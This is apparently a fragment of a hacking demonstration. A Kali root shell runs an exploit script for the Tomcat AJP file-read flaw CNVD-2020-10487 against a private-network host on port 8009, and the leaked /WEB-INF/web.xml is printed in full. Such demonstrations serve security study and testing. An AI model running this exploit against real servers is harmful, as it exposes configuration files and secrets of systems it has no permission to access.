 ┌──(root💀kali)-[~/桌面/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─# python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.1.8:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
HACK学习呀